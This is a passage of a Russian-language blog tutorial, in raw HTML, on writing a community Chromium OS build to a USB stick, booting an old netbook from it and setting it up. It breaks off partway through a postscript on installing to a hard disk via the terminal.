вдруг понравится&#8230;Как установить Chromium OS на жесткий диск</a></li></ul></div><div class="flat_pm_start"></div><p>Что такое Chromium OS (у нас ее называют в основном Chrome OS)? Это операционная система от Google, которая обладает несколькими интересными особенностями: она очень простая, достаточно быстрая, заточена под использование веба и веб-приложений.</p><p><img decoding="async" fetchpriority="high" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20181'%3E%3C/svg%3E" alt="" width="300" height="181" class="aligncenter size-large wp-image-12506" data-lazy-srcset="https://f1comp.ru/wp-content/uploads/2018/01/chromium-logo-750x454.png 750w, https://f1comp.ru/wp-content/uploads/2018/01/chromium-logo-300x181.png 300w, https://f1comp.ru/wp-content/uploads/2018/01/chromium-logo-768x465.png 768w, https://f1comp.ru/wp-content/uploads/2018/01/chromium-logo-100x60.png 100w, https://f1comp.ru/wp-content/uploads/2018/01/chromium-logo.png 800w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://f1comp.ru/wp-content/uploads/2018/01/chromium-logo-750x454.png"/><noscript><img decoding="async" fetchpriority="high" src="https://f1comp.ru/wp-content/uploads/2018/01/chromium-logo-750x454.png" alt="" width="300" height="181" class="aligncenter size-large wp-image-12506" srcset="https://f1comp.ru/wp-content/uploads/2018/01/chromium-logo-750x454.png 750w, https://f1comp.ru/wp-content/uploads/2018/01/chromium-logo-300x181.png 300w, https://f1comp.ru/wp-content/uploads/2018/01/chromium-logo-768x465.png 768w, https://f1comp.ru/wp-content/uploads/2018/01/chromium-logo-100x60.png 100w, https://f1comp.ru/wp-content/uploads/2018/01/chromium-logo.png 800w" sizes="(max-width: 300px) 100vw, 300px"/></noscript></p><p>Кроме того, эта операционнка грузится с флешки, а приложения &#171;из коробки&#187; и вовсе работают в облаке. Имеет ли это лично для вас какие-то плюсы или не имеет – решать вам.</p><p>В этой статье подробно расскажу о том: где скачать Chromium OS, как установить её на флешку, как настроить загрузку компьютера, какие есть ограничения на использование этой ОС.</p><p><span id="more-12504"></span></p><h2><span id="i">Предыстория</span></h2><p>Валялся у меня доисторический нетбук Samsung NF110. Его параметры и скорость работы могут неприятно удивить даже бывалых ретроградов. У него стоит вялый &#171;дореволюционный&#187; Intel Atom и все это сдобрено 1Гб оперативной памяти. Которой вечно ни на что не хватает.</p><figure class="post__figure aligncenter" style="max-width: 630px;"><a href="https://f1comp.ru/wp-content/uploads/2018/01/IMG_4876-26-01-18-17-46.jpg" data-rel="lightbox-image-0" data-rl_title="" data-rl_caption="" title=""><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20630%20473'%3E%3C/svg%3E" alt="" width="630" height="473" class="size-large wp-image-12507" data-lazy-srcset="https://f1comp.ru/wp-content/uploads/2018/01/IMG_4876-26-01-18-17-46-750x563.jpg 750w, https://f1comp.ru/wp-content/uploads/2018/01/IMG_4876-26-01-18-17-46-300x225.jpg 300w, https://f1comp.ru/wp-content/uploads/2018/01/IMG_4876-26-01-18-17-46-768x576.jpg 768w, https://f1comp.ru/wp-content/uploads/2018/01/IMG_4876-26-01-18-17-46.jpg 800w" data-lazy-sizes="(max-width: 630px) 100vw, 630px" data-lazy-src="https://f1comp.ru/wp-content/uploads/2018/01/IMG_4876-26-01-18-17-46-750x563.jpg"/><noscript><img onload="Wpfcll.r(this,true);" src="https://f1comp.ru/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" decoding="async" data-wpfc-original-src="https://f1comp.ru/wp-content/uploads/2018/01/IMG_4876-26-01-18-17-46-750x563.jpg" alt="blank" width="630" height="473" class="size-large wp-image-12507" data-wpfc-original-srcset="https://f1comp.ru/wp-content/uploads/2018/01/IMG_4876-26-01-18-17-46-750x563.jpg 750w, https://f1comp.ru/wp-content/uploads/2018/01/IMG_4876-26-01-18-17-46-300x225.jpg 300w, https://f1comp.ru/wp-content/uploads/2018/01/IMG_4876-26-01-18-17-46-768x576.jpg 768w, https://f1comp.ru/wp-content/uploads/2018/01/IMG_4876-26-01-18-17-46.jpg 800w" data-wpfc-original-sizes="(max-width: 630px) 100vw, 630px"/></noscript></a><figcaption class="post__figure-caption">1Гб оперативки и Intel Atom &#8212; искра, буря, безумие&#8230;</figcaption></figure><h2><span id="_Chromium_OS">Откуда скачать Chromium OS?</span></h2><p>Как и с другими операционнками, имейте в виду, что &#171;билдеры&#187; (люди, которые собирают &#171;билд&#187;) гипотетически могут засунуть туда всё что угодно, а не только вожделенную ОС. Поэтому сразу сообщаю о том, что скачивание любых файлов производите на свой страх и риск.</p><p>Можете поискать в интернетах другие сборки, но я остановился на следующей:</p><div class="su-button-center"><noindex><a target="_blank" rel="nofollow" href="https://f1comp.ru/goto/https://chromium.arnoldthebat.co.uk/index.php?dir=special/&amp;sort=date&amp;order=asc" class="su-button su-button-style-default" style="color:#ffffff;background-color:#0c61c7;border-color:#0a4ea0;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px" target="_blank" rel="noopener noreferrer"><span style="color:#ffffff;padding:9px 30px;font-size:22px;line-height:33px;border-color:#5591d8;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;text-shadow:none;-moz-text-shadow:none;-webkit-text-shadow:none"><i class="sui sui-download" style="font-size:22px;color:#ffffff"></i> Список сборок Chromium OS</span></a></noindex></div>&nbsp;</p><p><a href="https://f1comp.ru/wp-content/uploads/2018/01/x86.png" data-rel="lightbox-image-1" data-rl_title="" data-rl_caption="" title=""><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20630%20327'%3E%3C/svg%3E" alt="" width="630" height="327" class="aligncenter size-large wp-image-12508" data-lazy-srcset="https://f1comp.ru/wp-content/uploads/2018/01/x86-750x389.png 750w, https://f1comp.ru/wp-content/uploads/2018/01/x86-300x156.png 300w, https://f1comp.ru/wp-content/uploads/2018/01/x86-768x398.png 768w, https://f1comp.ru/wp-content/uploads/2018/01/x86.png 800w" data-lazy-sizes="(max-width: 630px) 100vw, 630px" data-lazy-src="https://f1comp.ru/wp-content/uploads/2018/01/x86-750x389.png"/><noscript><img onload="Wpfcll.r(this,true);" src="https://f1comp.ru/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" decoding="async" data-wpfc-original-src="https://f1comp.ru/wp-content/uploads/2018/01/x86-750x389.png" alt="blank" width="630" height="327" class="aligncenter size-large wp-image-12508" data-wpfc-original-srcset="https://f1comp.ru/wp-content/uploads/2018/01/x86-750x389.png 750w, https://f1comp.ru/wp-content/uploads/2018/01/x86-300x156.png 300w, https://f1comp.ru/wp-content/uploads/2018/01/x86-768x398.png 768w, https://f1comp.ru/wp-content/uploads/2018/01/x86.png 800w" data-wpfc-original-sizes="(max-width: 630px) 100vw, 630px"/></noscript></a></p><p>Выбираете самую свежую сборку и скачиваете. У меня на нетбуке 32-битный процессор, поэтому я выбрал последнюю сборку с пометкой x86 (для 64-битных, соответственно, в списке ниже ищите с пометкой amd64).</p><p><em>Но есть мнение (не проверял), что на 64-битных работает не на всех. Возможно, только на AMD. Отпишитесь в комментах, если кто пробовал.</em></p><h2><span id="i-2">Запись на флешку:</span></h2><ul><li>Распаковываете скачанный файл в формате <strong>.7z</strong> (для распаковки подойдет WinRar или другой архиватор, если ничего нет, то скачайте бесплатный <noindex><a target="_blank" rel="nofollow" href="https://f1comp.ru/goto/http://www.7-zip.org/" rel="noopener" target="_blank">7-Zip</a></noindex>)</li><li>Полученный образ ОС в формате <strong>.img</strong> нужно записать на флешку, для этого подойдет бесплатная программа <noindex><a target="_blank" rel="nofollow" href="https://f1comp.ru/goto/https://sourceforge.net/projects/win32diskimager/" rel="noopener" target="_blank">Win32 Disk Imager</a></noindex></li><li>Для установки ОС нужна флешка размером 16Гб, я попробовал записать на 8Гб, программа выдала ошибку, что места недостаточно.<div class="post__box post__box--blue"><p><strong>Внимание</strong>: все данные на флешке будут удалены. Более того, после установки ОС на флешку, флешка может стать нечитаемой из винды (у меня при попытке зайти на нее, выдает сообщение о том, что &#171;Диск не отформатирован&#187;)</p></div></li><li>Устанавливаете программу Win32 Disk Imager, открываете её, выбираете распакованный образ ОС в формате .img и букву диска, куда вы воткнули флешку. После нажимаете <strong>Write</strong>. Начнется процесс записи. У меня он занял около получаса.<br /> <a href="https://f1comp.ru/wp-content/uploads/2018/01/Image-on-drive_jpg.png" data-rel="lightbox-image-2" data-rl_title="" data-rl_caption="" title=""><img decoding="async" loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20630%20438'%3E%3C/svg%3E" alt="" width="630" height="438" class="aligncenter size-large wp-image-12509" data-lazy-srcset="https://f1comp.ru/wp-content/uploads/2018/01/Image-on-drive_jpg-750x522.png 750w, https://f1comp.ru/wp-content/uploads/2018/01/Image-on-drive_jpg-300x209.png 300w, https://f1comp.ru/wp-content/uploads/2018/01/Image-on-drive_jpg-768x535.png 768w, https://f1comp.ru/wp-content/uploads/2018/01/Image-on-drive_jpg.png 800w" data-lazy-sizes="(max-width: 630px) 100vw, 630px" data-lazy-src="https://f1comp.ru/wp-content/uploads/2018/01/Image-on-drive_jpg-750x522.png"/><noscript><img onload="Wpfcll.r(this,true);" src="https://f1comp.ru/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" decoding="async" loading="lazy" data-wpfc-original-src="https://f1comp.ru/wp-content/uploads/2018/01/Image-on-drive_jpg-750x522.png" alt="blank" width="630" height="438" class="aligncenter size-large wp-image-12509" data-wpfc-original-srcset="https://f1comp.ru/wp-content/uploads/2018/01/Image-on-drive_jpg-750x522.png 750w, https://f1comp.ru/wp-content/uploads/2018/01/Image-on-drive_jpg-300x209.png 300w, https://f1comp.ru/wp-content/uploads/2018/01/Image-on-drive_jpg-768x535.png 768w, https://f1comp.ru/wp-content/uploads/2018/01/Image-on-drive_jpg.png 800w" data-wpfc-original-sizes="(max-width: 630px) 100vw, 630px"/></noscript></a></li><li>После окончания записи появится сообщение о том, что запись успешно завершена. Отмонтируйте флешку и поздравляю, теперь у вас есть флешка с Chromium OS.</li></ul><h2><span id="_Chromium_OS-2">Запуск Chromium OS на нетбуке и настройка</span></h2><ol><li>Втыкаем флешку в нетбук, на котором хотим загрузить ОС, перезагружаем комп, <a href="https://f1comp.ru/zhelezo/kak-vojti-v-bios-bios/">заходим в BIOS</a>, находим вкладку с порядком загрузки (Boot priority order или что-то вроде того), там двигаем флешку на первое место, сохраняем и перезагружаемся (<strong>Save&#038;Exit</strong>).<br /> <a href="https://f1comp.ru/wp-content/uploads/2018/01/IMG_4878-26-01-18-17-46_.png" data-rel="lightbox-image-3" data-rl_title="" data-rl_caption="" title=""><img decoding="async" loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20630%20473'%3E%3C/svg%3E" alt="" width="630" height="473" class="aligncenter size-large wp-image-12511" data-lazy-srcset="https://f1comp.ru/wp-content/uploads/2018/01/IMG_4878-26-01-18-17-46_-750x563.png 750w, https://f1comp.ru/wp-content/uploads/2018/01/IMG_4878-26-01-18-17-46_-300x225.png 300w, https://f1comp.ru/wp-content/uploads/2018/01/IMG_4878-26-01-18-17-46_-768x576.png 768w, https://f1comp.ru/wp-content/uploads/2018/01/IMG_4878-26-01-18-17-46_.png 800w" data-lazy-sizes="(max-width: 630px) 100vw, 630px" data-lazy-src="https://f1comp.ru/wp-content/uploads/2018/01/IMG_4878-26-01-18-17-46_-750x563.png"/><noscript><img onload="Wpfcll.r(this,true);" src="https://f1comp.ru/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" decoding="async" loading="lazy" data-wpfc-original-src="https://f1comp.ru/wp-content/uploads/2018/01/IMG_4878-26-01-18-17-46_-750x563.png" alt="blank" width="630" height="473" class="aligncenter size-large wp-image-12511" data-wpfc-original-srcset="https://f1comp.ru/wp-content/uploads/2018/01/IMG_4878-26-01-18-17-46_-750x563.png 750w, https://f1comp.ru/wp-content/uploads/2018/01/IMG_4878-26-01-18-17-46_-300x225.png 300w, https://f1comp.ru/wp-content/uploads/2018/01/IMG_4878-26-01-18-17-46_-768x576.png 768w, https://f1comp.ru/wp-content/uploads/2018/01/IMG_4878-26-01-18-17-46_.png 800w" data-wpfc-original-sizes="(max-width: 630px) 100vw, 630px"/></noscript></a></li><li>Компьютер загрузится с флешки и вы увидите логотип chromium<br /> <a href="https://f1comp.ru/wp-content/uploads/2018/01/IMG_4880-26-01-18-17-46.jpg" data-rel="lightbox-image-4" data-rl_title="" data-rl_caption="" title=""><img decoding="async" loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20630%20473'%3E%3C/svg%3E" alt="" width="630" height="473" class="aligncenter size-large wp-image-12512" data-lazy-srcset="https://f1comp.ru/wp-content/uploads/2018/01/IMG_4880-26-01-18-17-46-750x563.jpg 750w, https://f1comp.ru/wp-content/uploads/2018/01/IMG_4880-26-01-18-17-46-300x225.jpg 300w, https://f1comp.ru/wp-content/uploads/2018/01/IMG_4880-26-01-18-17-46-768x576.jpg 768w, https://f1comp.ru/wp-content/uploads/2018/01/IMG_4880-26-01-18-17-46.jpg 800w" data-lazy-sizes="(max-width: 630px) 100vw, 630px" data-lazy-src="https://f1comp.ru/wp-content/uploads/2018/01/IMG_4880-26-01-18-17-46-750x563.jpg"/><noscript><img onload="Wpfcll.r(this,true);" src="https://f1comp.ru/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" decoding="async" loading="lazy" data-wpfc-original-src="https://f1comp.ru/wp-content/uploads/2018/01/IMG_4880-26-01-18-17-46-750x563.jpg" alt="blank" width="630" height="473" class="aligncenter size-large wp-image-12512" data-wpfc-original-srcset="https://f1comp.ru/wp-content/uploads/2018/01/IMG_4880-26-01-18-17-46-750x563.jpg 750w, https://f1comp.ru/wp-content/uploads/2018/01/IMG_4880-26-01-18-17-46-300x225.jpg 300w, https://f1comp.ru/wp-content/uploads/2018/01/IMG_4880-26-01-18-17-46-768x576.jpg 768w, https://f1comp.ru/wp-content/uploads/2018/01/IMG_4880-26-01-18-17-46.jpg 800w" data-wpfc-original-sizes="(max-width: 630px) 100vw, 630px"/></noscript></a></li><li>При первой загрузке появится окошко первоначальной настройки, у моего нетбука экран маленький и это окно целиком не помещается, но кусочек кнопки виден. На этом экране выбираем русский язык и нажимаем кнопку справа.<br /> <a href="https://f1comp.ru/wp-content/uploads/2018/01/IMG_4881-26-01-18-17-46_.png" data-rel="lightbox-image-5" data-rl_title="" data-rl_caption="" title=""><img decoding="async" loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20630%20473'%3E%3C/svg%3E" alt="" width="630" height="473" class="aligncenter size-large wp-image-12513" data-lazy-srcset="https://f1comp.ru/wp-content/uploads/2018/01/IMG_4881-26-01-18-17-46_-750x563.png 750w, https://f1comp.ru/wp-content/uploads/2018/01/IMG_4881-26-01-18-17-46_-300x225.png 300w, https://f1comp.ru/wp-content/uploads/2018/01/IMG_4881-26-01-18-17-46_-768x576.png 768w, https://f1comp.ru/wp-content/uploads/2018/01/IMG_4881-26-01-18-17-46_.png 800w" data-lazy-sizes="(max-width: 630px) 100vw, 630px" data-lazy-src="https://f1comp.ru/wp-content/uploads/2018/01/IMG_4881-26-01-18-17-46_-750x563.png"/><noscript><img onload="Wpfcll.r(this,true);" src="https://f1comp.ru/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" decoding="async" loading="lazy" data-wpfc-original-src="https://f1comp.ru/wp-content/uploads/2018/01/IMG_4881-26-01-18-17-46_-750x563.png" alt="blank" width="630" height="473" class="aligncenter size-large wp-image-12513" data-wpfc-original-srcset="https://f1comp.ru/wp-content/uploads/2018/01/IMG_4881-26-01-18-17-46_-750x563.png 750w, https://f1comp.ru/wp-content/uploads/2018/01/IMG_4881-26-01-18-17-46_-300x225.png 300w, https://f1comp.ru/wp-content/uploads/2018/01/IMG_4881-26-01-18-17-46_-768x576.png 768w, https://f1comp.ru/wp-content/uploads/2018/01/IMG_4881-26-01-18-17-46_.png 800w" data-wpfc-original-sizes="(max-width: 630px) 100vw, 630px"/></noscript></a><br /> <a href="https://f1comp.ru/wp-content/uploads/2018/01/IMG_4882-26-01-18-17-46.jpg" data-rel="lightbox-image-6" data-rl_title="" data-rl_caption="" title=""><img decoding="async" loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20630%20473'%3E%3C/svg%3E" alt="" width="630" height="473" class="aligncenter size-large wp-image-12514" data-lazy-srcset="https://f1comp.ru/wp-content/uploads/2018/01/IMG_4882-26-01-18-17-46-750x563.jpg 750w, https://f1comp.ru/wp-content/uploads/2018/01/IMG_4882-26-01-18-17-46-300x225.jpg 300w, https://f1comp.ru/wp-content/uploads/2018/01/IMG_4882-26-01-18-17-46-768x576.jpg 768w, https://f1comp.ru/wp-content/uploads/2018/01/IMG_4882-26-01-18-17-46.jpg 800w" data-lazy-sizes="(max-width: 630px) 100vw, 630px" data-lazy-src="https://f1comp.ru/wp-content/uploads/2018/01/IMG_4882-26-01-18-17-46-750x563.jpg"/><noscript><img onload="Wpfcll.r(this,true);" src="https://f1comp.ru/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" decoding="async" loading="lazy" data-wpfc-original-src="https://f1comp.ru/wp-content/uploads/2018/01/IMG_4882-26-01-18-17-46-750x563.jpg" alt="blank" width="630" height="473" class="aligncenter size-large wp-image-12514" data-wpfc-original-srcset="https://f1comp.ru/wp-content/uploads/2018/01/IMG_4882-26-01-18-17-46-750x563.jpg 750w, https://f1comp.ru/wp-content/uploads/2018/01/IMG_4882-26-01-18-17-46-300x225.jpg 300w, https://f1comp.ru/wp-content/uploads/2018/01/IMG_4882-26-01-18-17-46-768x576.jpg 768w, https://f1comp.ru/wp-content/uploads/2018/01/IMG_4882-26-01-18-17-46.jpg 800w" data-wpfc-original-sizes="(max-width: 630px) 100vw, 630px"/></noscript></a></li><li>Далее нужно войти в устройство. Для этого нужно иметь аккаунт в Google (== в gmail). Если его нет, <a href="https://f1comp.ru/internet/kak-sozdat-elektronnuyu-pochtu-e-mail/">создайте</a>. введите логин и пароль на этом экране.<br /> <a href="https://f1comp.ru/wp-content/uploads/2018/01/IMG_4879-26-01-18-17-46.jpg" data-rel="lightbox-image-7" data-rl_title="" data-rl_caption="" title=""><img decoding="async" loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20630%20473'%3E%3C/svg%3E" alt="" width="630" height="473" class="aligncenter size-large wp-image-12515" data-lazy-srcset="https://f1comp.ru/wp-content/uploads/2018/01/IMG_4879-26-01-18-17-46-750x563.jpg 750w, https://f1comp.ru/wp-content/uploads/2018/01/IMG_4879-26-01-18-17-46-300x225.jpg 300w, https://f1comp.ru/wp-content/uploads/2018/01/IMG_4879-26-01-18-17-46-768x576.jpg 768w, https://f1comp.ru/wp-content/uploads/2018/01/IMG_4879-26-01-18-17-46.jpg 800w" data-lazy-sizes="(max-width: 630px) 100vw, 630px" data-lazy-src="https://f1comp.ru/wp-content/uploads/2018/01/IMG_4879-26-01-18-17-46-750x563.jpg"/><noscript><img onload="Wpfcll.r(this,true);" src="https://f1comp.ru/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" decoding="async" loading="lazy" data-wpfc-original-src="https://f1comp.ru/wp-content/uploads/2018/01/IMG_4879-26-01-18-17-46-750x563.jpg" alt="blank" width="630" height="473" class="aligncenter size-large wp-image-12515" data-wpfc-original-srcset="https://f1comp.ru/wp-content/uploads/2018/01/IMG_4879-26-01-18-17-46-750x563.jpg 750w, https://f1comp.ru/wp-content/uploads/2018/01/IMG_4879-26-01-18-17-46-300x225.jpg 300w, https://f1comp.ru/wp-content/uploads/2018/01/IMG_4879-26-01-18-17-46-768x576.jpg 768w, https://f1comp.ru/wp-content/uploads/2018/01/IMG_4879-26-01-18-17-46.jpg 800w" data-wpfc-original-sizes="(max-width: 630px) 100vw, 630px"/></noscript></a></li><li>Всё, настройка завершена, далее вы попадаете в основной экран Chromium OS.</li><li>Интерфейс очень простой. Кнопок в общем-то там не так много и вы сможете их все &#171;пробежать&#187; за одну минуту. Если справа на аватар аккаунта нажать, получите доступ к настройкам. Слева по логотипу хромиума находятся все приложения. Как видите, приложения облачные (гугл.докс и тп).<br /> <a href="https://f1comp.ru/wp-content/uploads/2018/01/IMG_4884-26-01-18-17-46.jpg" data-rel="lightbox-image-8" data-rl_title="" data-rl_caption="" title=""><img decoding="async" loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20630%20473'%3E%3C/svg%3E" alt="" width="630" height="473" class="aligncenter size-large wp-image-12516" data-lazy-srcset="https://f1comp.ru/wp-content/uploads/2018/01/IMG_4884-26-01-18-17-46-750x563.jpg 750w, https://f1comp.ru/wp-content/uploads/2018/01/IMG_4884-26-01-18-17-46-300x225.jpg 300w, https://f1comp.ru/wp-content/uploads/2018/01/IMG_4884-26-01-18-17-46-768x576.jpg 768w, https://f1comp.ru/wp-content/uploads/2018/01/IMG_4884-26-01-18-17-46.jpg 800w" data-lazy-sizes="(max-width: 630px) 100vw, 630px" data-lazy-src="https://f1comp.ru/wp-content/uploads/2018/01/IMG_4884-26-01-18-17-46-750x563.jpg"/><noscript><img onload="Wpfcll.r(this,true);" src="https://f1comp.ru/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" decoding="async" loading="lazy" data-wpfc-original-src="https://f1comp.ru/wp-content/uploads/2018/01/IMG_4884-26-01-18-17-46-750x563.jpg" alt="blank" width="630" height="473" class="aligncenter size-large wp-image-12516" data-wpfc-original-srcset="https://f1comp.ru/wp-content/uploads/2018/01/IMG_4884-26-01-18-17-46-750x563.jpg 750w, https://f1comp.ru/wp-content/uploads/2018/01/IMG_4884-26-01-18-17-46-300x225.jpg 300w, https://f1comp.ru/wp-content/uploads/2018/01/IMG_4884-26-01-18-17-46-768x576.jpg 768w, https://f1comp.ru/wp-content/uploads/2018/01/IMG_4884-26-01-18-17-46.jpg 800w" data-wpfc-original-sizes="(max-width: 630px) 100vw, 630px"/></noscript></a></li><li><strong>Важное замечание:</strong><br /> К сожалению, функциональность Chromium OS в данный момент ограничена серфингом в Chrome Browser и скудным набором облачных приложений. В данный момент работа Play Market и, соответственно, установка Android-приложений поддерживается только на очень небольшом количестве машин. Полный список поддерживаемых моделей: <noindex><a target="_blank" rel="nofollow" href="https://f1comp.ru/goto/https://sites.google.com/a/chromium.org/dev/chromium-os/chrome-os-systems-supporting-android-apps" rel="noopener" target="_blank">https://sites.google.com/a/chromium.org/dev/chromium-os/chrome-os-systems-supporting-android-apps</a></noindex>.</p><p>На всех остальных компьютерах при попытке запуска Google Play будет выскакивать сообщение &#171;Чтобы воспользоваться приложениями Android, войдите в систему снова и обновите её&#187;. Естественно, на моём нетбуке, который не входит в чудо-список выше, после нажатия на кнопку &#171;Выйти и снова войти&#187; хромиум выходит и входит, но play market работать не начинает 🙂<br /> <a href="https://f1comp.ru/wp-content/uploads/2018/01/IMG_4883-26-01-18-17-46.jpg" data-rel="lightbox-image-9" data-rl_title="" data-rl_caption="" title=""><img decoding="async" loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20630%20473'%3E%3C/svg%3E" alt="" width="630" height="473" class="aligncenter size-large wp-image-12517" data-lazy-srcset="https://f1comp.ru/wp-content/uploads/2018/01/IMG_4883-26-01-18-17-46-750x563.jpg 750w, https://f1comp.ru/wp-content/uploads/2018/01/IMG_4883-26-01-18-17-46-300x225.jpg 300w, https://f1comp.ru/wp-content/uploads/2018/01/IMG_4883-26-01-18-17-46-768x576.jpg 768w, https://f1comp.ru/wp-content/uploads/2018/01/IMG_4883-26-01-18-17-46.jpg 800w" data-lazy-sizes="(max-width: 630px) 100vw, 630px" data-lazy-src="https://f1comp.ru/wp-content/uploads/2018/01/IMG_4883-26-01-18-17-46-750x563.jpg"/><noscript><img onload="Wpfcll.r(this,true);" src="https://f1comp.ru/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" decoding="async" loading="lazy" data-wpfc-original-src="https://f1comp.ru/wp-content/uploads/2018/01/IMG_4883-26-01-18-17-46-750x563.jpg" alt="blank" width="630" height="473" class="aligncenter size-large wp-image-12517" data-wpfc-original-srcset="https://f1comp.ru/wp-content/uploads/2018/01/IMG_4883-26-01-18-17-46-750x563.jpg 750w, https://f1comp.ru/wp-content/uploads/2018/01/IMG_4883-26-01-18-17-46-300x225.jpg 300w, https://f1comp.ru/wp-content/uploads/2018/01/IMG_4883-26-01-18-17-46-768x576.jpg 768w, https://f1comp.ru/wp-content/uploads/2018/01/IMG_4883-26-01-18-17-46.jpg 800w" data-wpfc-original-sizes="(max-width: 630px) 100vw, 630px"/></noscript></a></li></ol><h2><span id="i-3">Итог:</span></h2><p>В принципе, я не знаю, зачем мне может в данный момент пригодиться эта фиговина, но я всё это делал исключительно в экспериментальных целях.</p><p><a href="https://f1comp.ru/wp-content/uploads/2018/01/IMG_4885-26-01-18-17-46.jpg" data-rel="lightbox-image-10" data-rl_title="" data-rl_caption="" title=""><img decoding="async" loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20630%20473'%3E%3C/svg%3E" alt="" width="630" height="473" class="aligncenter size-large wp-image-12518" data-lazy-srcset="https://f1comp.ru/wp-content/uploads/2018/01/IMG_4885-26-01-18-17-46-750x563.jpg 750w, https://f1comp.ru/wp-content/uploads/2018/01/IMG_4885-26-01-18-17-46-300x225.jpg 300w, https://f1comp.ru/wp-content/uploads/2018/01/IMG_4885-26-01-18-17-46-768x576.jpg 768w, https://f1comp.ru/wp-content/uploads/2018/01/IMG_4885-26-01-18-17-46.jpg 800w" data-lazy-sizes="(max-width: 630px) 100vw, 630px" data-lazy-src="https://f1comp.ru/wp-content/uploads/2018/01/IMG_4885-26-01-18-17-46-750x563.jpg"/><noscript><img onload="Wpfcll.r(this,true);" src="https://f1comp.ru/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" decoding="async" loading="lazy" data-wpfc-original-src="https://f1comp.ru/wp-content/uploads/2018/01/IMG_4885-26-01-18-17-46-750x563.jpg" alt="blank" width="630" height="473" class="aligncenter size-large wp-image-12518" data-wpfc-original-srcset="https://f1comp.ru/wp-content/uploads/2018/01/IMG_4885-26-01-18-17-46-750x563.jpg 750w, https://f1comp.ru/wp-content/uploads/2018/01/IMG_4885-26-01-18-17-46-300x225.jpg 300w, https://f1comp.ru/wp-content/uploads/2018/01/IMG_4885-26-01-18-17-46-768x576.jpg 768w, https://f1comp.ru/wp-content/uploads/2018/01/IMG_4885-26-01-18-17-46.jpg 800w" data-wpfc-original-sizes="(max-width: 630px) 100vw, 630px"/></noscript></a><br /> &nbsp;</p><h2><span id="PS___8230_Chromium_OS">P.S. Для тех, кому вдруг понравится&#8230;<br />Как установить Chromium OS на жесткий диск</span></h2><p>Я не стал этого делать по той причине, что установка Chromium OS на хард удалит с диска все данные.<br /> Но тем не менее, делается это так:</p><ul><li>Загружаемся с флешки. Попадаем на экран авторизации.<br /> <a href="https://f1comp.ru/wp-content/uploads/2018/01/IMG_4888-26-01-18-20-53.jpg" data-rel="lightbox-image-11" data-rl_title="" data-rl_caption="" title=""><img decoding="async" loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20630%20473'%3E%3C/svg%3E" alt="" width="630" height="473" class="aligncenter size-large wp-image-12519" data-lazy-srcset="https://f1comp.ru/wp-content/uploads/2018/01/IMG_4888-26-01-18-20-53-750x563.jpg 750w, https://f1comp.ru/wp-content/uploads/2018/01/IMG_4888-26-01-18-20-53-300x225.jpg 300w, https://f1comp.ru/wp-content/uploads/2018/01/IMG_4888-26-01-18-20-53-768x576.jpg 768w, https://f1comp.ru/wp-content/uploads/2018/01/IMG_4888-26-01-18-20-53.jpg 800w" data-lazy-sizes="(max-width: 630px) 100vw, 630px" data-lazy-src="https://f1comp.ru/wp-content/uploads/2018/01/IMG_4888-26-01-18-20-53-750x563.jpg"/><noscript><img onload="Wpfcll.r(this,true);" src="https://f1comp.ru/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" decoding="async" loading="lazy" data-wpfc-original-src="https://f1comp.ru/wp-content/uploads/2018/01/IMG_4888-26-01-18-20-53-750x563.jpg" alt="blank" width="630" height="473" class="aligncenter size-large wp-image-12519" data-wpfc-original-srcset="https://f1comp.ru/wp-content/uploads/2018/01/IMG_4888-26-01-18-20-53-750x563.jpg 750w, https://f1comp.ru/wp-content/uploads/2018/01/IMG_4888-26-01-18-20-53-300x225.jpg 300w, https://f1comp.ru/wp-content/uploads/2018/01/IMG_4888-26-01-18-20-53-768x576.jpg 768w, https://f1comp.ru/wp-content/uploads/2018/01/IMG_4888-26-01-18-20-53.jpg 800w" data-wpfc-original-sizes="(max-width: 630px) 100vw, 630px"/></noscript></a></li><li>Нажимаем <strong>Ctrl + Alt + F2</strong>, попадаем в терминал.</li><li>Вводим имя пользователя <strong>chronos</strong>, по умолчанию у него нет пароля.<br /> <a href="https://f1comp.ru/wp-content/uploads/2018/01/IMG_4887-26-01-18-20-46.jpg" data-rel="lightbox-image-12" data-rl_title="" data-rl_caption="" title=""><img decoding="async" loading="lazy" 